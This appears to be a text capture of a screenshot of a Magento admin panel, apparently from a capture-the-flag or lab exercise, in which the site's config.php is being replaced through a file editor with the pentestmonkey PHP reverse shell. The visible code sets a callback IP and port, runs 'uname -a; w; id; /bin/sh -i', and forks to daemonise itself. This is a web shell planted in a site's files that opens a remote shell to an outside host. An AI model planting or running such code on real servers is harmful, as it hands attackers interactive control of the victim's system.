 Magento™ Admin Panel
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: Support for your free version of Magento ends in 2020. Sign up for your free site assessment now. Read details
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data.
File System
app
downloader
errors
includes
.htaccess
config.php
js
lib
media
pkginfo
shell
skin
var
.htaccess
.htaccess.sample
api.php
cron.php
cron.sh
favicon.ico
get.php
index.php
index.php.sample
install.php
LICENSE.html
LICENSE.txt
LICENSE_AFL.txt
mage
php.ini.sample
RELEASE_NOTES.txt
10 pt Php
config.php
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.13.4';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
Position: Ln 49, Ch 18 Total: Ln 190, Ch 5558
Toggle editor